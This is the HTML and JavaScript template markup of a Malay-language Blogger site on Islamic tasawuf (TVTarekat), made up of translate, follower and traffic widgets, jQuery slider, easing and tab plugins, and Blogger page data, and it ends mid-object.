<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'ms',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7711540683116137210?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNjY2NjY2MiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjZmY2NjY2OgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjZmZmZmZmWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dms\x26origin\x3dhttps://www.tvtarekat.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7711540683116137210?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByNjY2NjY2MiByMwMDAwMDAqC3RyYW5zcGFyZW50MgcjZmY2NjY2OgcjMDAwMDAwQgcjMDAwMDAwSgcjMDAwMDAwUgcjZmZmZmZmWgt0cmFuc3BhcmVudA%3D%3D\x26pageSize\x3d21\x26hl\x3dms\x26origin\x3dhttps://www.tvtarekat.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Penyumbang</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00120712260813626338' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Loonaq Records</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/16158337802464666882' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Rajab Ali</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02164900758313208201' style='background-image: url(//www.blogger.com/img/logo-16.png);'>THORIQAT DAN TASAWUF</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02032678597527696910' style='background-image: url(//www.blogger.com/img/logo-16.png);'>TvTarekat</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17781090242375393684' style='background-image: url(//www.blogger.com/img/logo-16.png);'>hjrozman</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17625446300623956678' style='background-image: url(//www.blogger.com/img/logo-16.png);'>roslanTv Tarekat</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section tagcloud1 section' id='right'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Live feed</h2>
<div class='widget-content'>
<a href="http://livetrafficfeed.com" data-num="10" data-width="0" data-responsive="1" data-time="America%2FNew_York" data-root="0" data-cheader="2853a8" data-theader="ffffff" data-border="2853a8" data-background="ffffff" data-normal="000000" data-link="135d9e" target="_blank" id="LTF_live_website_visitor">Website Stats</a><script type="text/javascript" src="//cdn.livetrafficfeed.com/static/v4/live.js"></script><noscript><a href="http://livetrafficfeed.com">Website Stats</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper'>
<div class='footer-left' id='copyr' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
           Copyright &#169; 2021 TV Tarekat Created By <a href='http://loonaq.com/' id='mycontent' rel='dofollow' title='loonaq'>Loonaq Sdn Bhd</a> | Manage By <a href='https://islamictunes.net/' rel='dofollow' style='color:#3fbb1f;' target='_blank'>IslamicTunes</a>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='/'>
                Home
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/p/about-us.html'>
                About
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/p/contact-us.html'>
                Contact
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/atom.xml'>
                Site Map
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/p/privacy-policy.html'>
                Privacy Policy
              </a>
</li>
<li>
<a href='https://www.tvtarekat.com/p/terms-and-conditions-welcome-to.html'>
                Terms and Conditions
              </a>
</li>
</ul></nav>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>
jQuery(document).ready(function(){   
    $('#slider').lofJSidernews({
        interval:6000,
        duration:800,
        mainWidth: 610,
        navigatorWidth: 220,
        maxItemDisplay:5,
        easing:'easeOutBounce',
        auto:true,
        isPreloaded: false
    });
});   
</script>
<script type='text/javascript'>
//<![CDATA[
(function($) {

var types = ['DOMMouseScroll', 'mousewheel'];

$.event.special.mousewheel = {
    setup: function() {
        if ( this.addEventListener )
            for ( var i=types.length; i; )
                this.addEventListener( types[--i], handler, false );
        else
            this.onmousewheel = handler;
    },
   
    teardown: function() {
        if ( this.removeEventListener )
            for ( var i=types.length; i; )
                this.removeEventListener( types[--i], handler, false );
        else
            this.onmousewheel = null;
    }
};

$.fn.extend({
    mousewheel: function(fn) {
        return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
    },
   
    unmousewheel: function(fn) {
        return this.unbind("mousewheel", fn);
    }
});


function handler(event) {
    var args = [].slice.call( arguments, 1 ), delta = 0, returnValue = true;
   
    event = $.event.fix(event || window.event);
    event.type = "mousewheel";
   
    if ( event.wheelDelta ) delta = event.wheelDelta/120;
    if ( event.detail     ) delta = -event.detail/3;
   
    // Add events and delta to the front of the arguments
    args.unshift(event, delta);

    return $.event.handle.apply(this, args);
}

})(jQuery);

/**
 * @version        $Id:  $Revision
 * @package        jquery
 * @subpackage    lofslidernews
 * @copyright    Copyright (C) JAN 2010 LandOfCoder.com <@emai:landofcoder@gmail.com>. All rights reserved.
 * @website     http://landofcoder.com
 * @license        This plugin is dual-licensed under the GNU General Public License and the MIT License
 */
// JavaScript Document
(function($) {
     $.fn.lofJSidernews = function( settings ) {
         return this.each(function() {
            // get instance of the lofSiderNew.
            new  $.lofSidernews( this, settings );
        });
      }
     $.lofSidernews = function( obj, settings ){
        this.settings = {
            direction            : '',
            mainItemSelector    : 'li',
            navInnerSelector    : 'ul',
            navSelector          : 'li' ,
            navigatorEvent        : 'click',
            wapperSelector:     '.slider-main-wapper',
            interval               : 4000,
            auto                : true, // whether to automatic play the slideshow
            maxItemDisplay         : 5,
            startItem            : 0,
            navPosition            : 'vertical',
            navigatorHeight        : 75,
            navigatorWidth        : 220,
            duration            : 600,
            navItemsSelector    : '.slider-navigator li',
            navOuterSelector    : '.slider-navigator-outer' ,
            isPreloaded            : true,
            easing                : 'easeOutBounce'
        }   
        $.extend( this.settings, settings ||{} );   
        this.nextNo         = null;
        this.previousNo     = null;
        this.maxWidth  = this.settings.mainWidth || 600;
        this.wrapper = $( obj ).find( this.settings.wapperSelector );   
        this.slides = this.wrapper.find( this.settings.mainItemSelector );
        if( !this.wrapper.length || !this.slides.length ) return ;
        // set width of wapper
        if( this.settings.maxItemDisplay > this.slides.length ){
            this.settings.maxItemDisplay = this.slides.length;   
        }
        this.currentNo      = isNaN(this.settings.startItem)||this.settings.startItem > this.slides.length?0:this.settings.startItem;
        this.navigatorOuter = $( obj ).find( this.settings.navOuterSelector );   
        this.navigatorItems = $( obj ).find( this.settings.navItemsSelector ) ;
        this.navigatorInner = this.navigatorOuter.find( this.settings.navInnerSelector );
       
        if( this.settings.navPosition == 'horizontal' ){
            this.navigatorInner.width( this.slides.length * this.settings.navigatorWidth );
            this.navigatorOuter.width( this.settings.maxItemDisplay * this.settings.navigatorWidth );
            this.navigatorOuter.height(    this.settings.navigatorHeight );
           
        } else {
            this.navigatorInner.height( this.slides.length * this.settings.navigatorHeight );   
           
            this.navigatorOuter.height( this.settings.maxItemDisplay * this.settings.navigatorHeight );
            this.navigatorOuter.width(    this.settings.navigatorWidth );
        }       
        this.navigratorStep = this.__getPositionMode( this.settings.navPosition );       
        this.directionMode = this.__getDirectionMode(); 
       
       
        if( this.settings.direction == 'opacity') {
            this.wrapper.addClass( 'slider-opacity' );
            $(this.slides).css('opacity',0).eq(this.currentNo).css('opacity',1);
        } else {
            this.wrapper.css({'left':'-'+this.currentNo*this.maxSize+'px', 'width':( this.maxWidth ) * this.slides.length } );
        }

       
        if( this.settings.isPreloaded ) {
            this.preLoadImage( this.onComplete );
        } else {
            this.onComplete();
        }
       
     }
     $.lofSidernews.fn =  $.lofSidernews.prototype;
     $.lofSidernews.fn.extend =  $.lofSidernews.extend = $.extend;
   
     $.lofSidernews.fn.extend({
                             
        startUp:function( obj, wrapper ) {
            seft = this;

            this.navigatorItems.each( function(index, item ){
                $(item).click( function(){
                    seft.jumping( index, true );
                    seft.setNavActive( index, item );                   
                } );
                $(item).css( {'height': seft.settings.navigatorHeight, 'width':  seft.settings.navigatorWidth} );
            })
            this.registerWheelHandler( this.navigatorOuter, this );
            this.setNavActive(this.currentNo );
           
            if( this.settings.buttons && typeof (this.settings.buttons) == "object" ){
                this.registerButtonsControl( 'click', this.settings.buttons, this );

            }
            if( this.settings.auto )
            this.play( this.settings.interval,'next', true );
           
            return this;
        },
        onComplete:function(){
            setTimeout( function(){ $('.preload').fadeOut( 900 ); }, 400 );    this.startUp( );
        },
        preLoadImage:function(  callback ){
            var self = this;
            var images = this.wrapper.find( 'img' );
   
            var count = 0;
            images.each( function(index,image){
                if( !image.complete ){                 
                    image.onload =function(){
                        count++;
                        if( count >= images.length ){
                            self.onComplete();
                        }
                    }
                    image.onerror =function(){
                        count++;
                        if( count >= images.length ){
                            self.onComplete();
                        }   
                    }
                }else {
                    count++;
                    if( count >= images.length ){
                        self.onComplete();
                    }   
                }
            } );
        },
        navivationAnimate:function( currentIndex ) {
            if (currentIndex <= this.settings.startItem
                || currentIndex - this.settings.startItem >= this.settings.maxItemDisplay-1) {
                    this.settings.startItem = currentIndex - this.settings.maxItemDisplay+2;
                    if (this.settings.startItem < 0) this.settings.startItem = 0;
                    if (this.settings.startItem >this.slides.length-this.settings.maxItemDisplay) {
                        this.settings.startItem = this.slides.length-this.settings.maxItemDisplay;
                    }
            }       
            this.navigatorInner.stop().animate( eval('({'+this.navigratorStep[0]+':-'+this.settings.startItem*this.navigratorStep[1]+'})'),
                                                {duration:500, easing:'easeInOutQuad'} );   
        },
        setNavActive:function( index, item ){
            if( (this.navigatorItems) ){
                this.navigatorItems.removeClass( 'active' );
                $(this.navigatorItems.get(index)).addClass( 'active' );   
                this.navivationAnimate( this.currentNo );   
            }
        },
        __getPositionMode:function( position ){
            if(    position  == 'horizontal' ){
                return ['left', this.settings.navigatorWidth];
            }
            return ['top', this.settings.navigatorHeight];
        },
        __getDirectionMode:function(){
            switch( this.settings.direction ){
                case 'opacity': this.maxSize=0; return ['opacity','opacity'];
                default: this.maxSize=this.maxWidth; return ['left','width'];
            }
        },
        registerWheelHandler:function( element, obj ){
             element.bind('mousewheel', function(event, delta ) {
                var dir = delta > 0 ? 'Up' : 'Down',
                    vel = Math.abs(delta);
                if( delta > 0 ){
                    obj.previous( true );
                } else {
                    obj.next( true );
                }
                return false;
            });
        },
        registerButtonsControl:function( eventHandler, objects, self ){
            for( var action in objects ){
                switch (action.toString() ){
                    case 'next':
                        objects[action].click( function() { self.next( true) } );
                        break;
                    case 'previous':
                        objects[action].click( function() { self.previous( true) } );
                        break;
                }
            }
            return this;   
        },
        onProcessing:function( manual, start, end ){            
            this.previousNo = this.currentNo + (this.currentNo>0 ? -1 : this.slides.length-1);
            this.nextNo     = this.currentNo + (this.currentNo < this.slides.length-1 ? 1 : 1- this.slides.length);               
            return this;
        },
        finishFx:function( manual ){
            if( manual ) this.stop();
            if( manual && this.settings.auto ){
                this.play( this.settings.interval,'next', true );
            }       
            this.setNavActive( this.currentNo );   
        },
        getObjectDirection:function( start, end ){
            return eval("({'"+this.directionMode[0]+"':-"+(this.currentNo*start)+"})");   
        },
        fxStart:function( index, obj, currentObj ){
                if( this.settings.direction == 'opacity' ) {
                    $(this.slides).stop().animate({opacity:0}, {duration: this.settings.duration, easing:this.settings.easing} );
                    $(this.slides).eq(index).stop().animate( {opacity:1}, {duration: this.settings.duration, easing:this.settings.easing} );
                }else {
                    this.wrapper.stop().animate( obj, {duration: this.settings.duration, easing:this.settings.easing} );
                }
            return this;
        },
        jumping:function( no, manual ){
            this.stop();
            if( this.currentNo == no ) return;       
             var obj = eval("({'"+this.directionMode[0]+"':-"+(this.maxSize*no)+"})");
            this.onProcessing( null, manual, 0, this.maxSize )
                .fxStart( no, obj, this )
                .finishFx( manual );   
                this.currentNo  = no;
        },
        next:function( manual , item){

            this.currentNo += (this.currentNo < this.slides.length-1) ? 1 : (1 - this.slides.length);   
            this.onProcessing( item, manual, 0, this.maxSize )
                .fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
                .finishFx( manual );
        },
        previous:function( manual, item ){
            this.currentNo += this.currentNo > 0 ? -1 : this.slides.length - 1;
            this.onProcessing( item, manual )
                .fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
                .finishFx( manual    );           
        },
        play:function( delay, direction, wait ){   
            this.stop();
            if(!wait){ this[direction](false); }
            var self  = this;
            this.isRun = setTimeout(function() { self[direction](true); }, delay);
        },
        stop:function(){
            if (this.isRun == null) return;
            clearTimeout(this.isRun);
            this.isRun = null;
        }
    })
})(jQuery)

 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+ b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+ b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+ b;return-c/2*((--t)*(t-2)- 1)+ b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+ b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+ 1)+ b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+ b;return c/2*((t-=2)*t*t+ 2)+ b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+ b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t- 1)+ b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+ b;return-c/2*((t-=2)*t*t*t- 2)+ b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+ b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+ 1)+ b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+ b;return c/2*((t-=2)*t*t*t*t+ 2)+ b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+ c+ b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+ b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)- 1)+ b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d- 1))+ b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+ 1)+ b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t- 1))+ b;return c/2*(-Math.pow(2,-10*--t)+ 2)+ b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)- 1)+ b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+ b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1- t*t)- 1)+ b;return c/2*(Math.sqrt(1-(t-=2)*t)+ 1)+ b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+ b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+ c+ b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}
else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+ b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+ c+ b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t- s)+ b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+ s)+ 1)+ b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t- s))+ b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+ s)+ 2)+ b;},easeInBounce:function(x,t,b,c,d){return c- jQuery.easing.easeOutBounce(x,d-t,0,c,d)+ b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+ b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+ b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+ b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+ b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+ b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+ c*.5+ b;}});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);


$('#bottombar .popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,20);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });

$('.popular-posts ul li .item-snippet').each(function(){
    var txt=$(this).text().substr(0,100);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });
      //]]>
    </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5UtEP29Oy00EQ0JxxI7E3zOjfEuw:1768554345165';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7711540683116137210','//www.tvtarekat.com/2020/07/muliakanlah-orang-yang-berilmu-dan.html','7711540683116137210');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7711540683116137210', 'title': 'TVTarekat', 'url': 'https://www.tvtarekat.com/2020/07/muliakanlah-orang-yang-berilmu-dan.html', 'canonicalUrl': 'https://www.tvtarekat.com/2020/07/muliakanlah-orang-yang-berilmu-dan.html', 'homepageUrl': 'https://www.tvtarekat.com/', 'searchUrl': 'https://www.tvtarekat.com/search', 'canonicalHomepageUrl': 'https://www.tvtarekat.com/', 'blogspotFaviconUrl': 'https://www.tvtarekat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ms', 'localeUnderscoreDelimited': 'ms', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TVTarekat - Atom\x22 href\x3d\x22https://www.tvtarekat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TVTarekat - RSS\x22 href\x3d\x22https://www.tvtarekat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TVTarekat - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7711540683116137210/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TVTarekat - Atom\x22 href\x3d\x22https://www.tvtarekat.com/feeds/4127779312134437289/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2296571619688833', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan pautan', 'key': 'link', 'shareMessage': 'Dapatkan pautan', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Kongsi ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Kongsi ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Kongsi ke Pinterest', 'target': 'pinterest'}, {'name': 'E-mel', 'key': 'email', 'shareMessage': 'E-mel', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ms\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca lagi', 'pageType': 'item', 'postId': '4127779312134437289', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAABhhmQjfa6C-Rivv9UVZpm5ix-VNpElVLj9SYynwstNUrfyEsNBqUWePTkrpwn9I5A2fG0qWjifhNRu3pyhXlKO3scgYOw3GS8StqFO_C8MCsy-PRywCVScYNvShHCHtVT4FQRzcdiY9/s72-c/106998137_2803898866405590_1168616357656315555_o.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAABhhmQjfa6C-Rivv9UVZpm5ix-VNpElVLj9SYynwstNUrfyEsNBqUWePTkrpwn9I5A2fG0qWjifhNRu3pyhXlKO3scgYOw3GS8StqFO_C8MCsy-PRywCVScYNvShHCHtVT4FQRzcdiY9/s640/106998137_2803898866405590_1168616357656315555_o.jpg', 'pageName': 'Muliakanlah orang yang berilmu dan beradablah kepadanya', 'pageTitle': 'TVTarekat: Muliakanlah orang yang berilmu dan beradablah kepadanya', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Pautan disalin ke papan keratan!', 'ok': 'Ok', 'postLink': 'Pautan Catatan'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Peribadi', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Muliakanlah orang yang berilmu dan beradablah kepadanya', 'description': 'Blog mengenai ilmu mengenal diri lalu mengenal Allah termasuk ilmu tauhid, tasawuf, syariat, tarekat, hakikat dan makrifat di dalam Islam.', 'featuredImage': 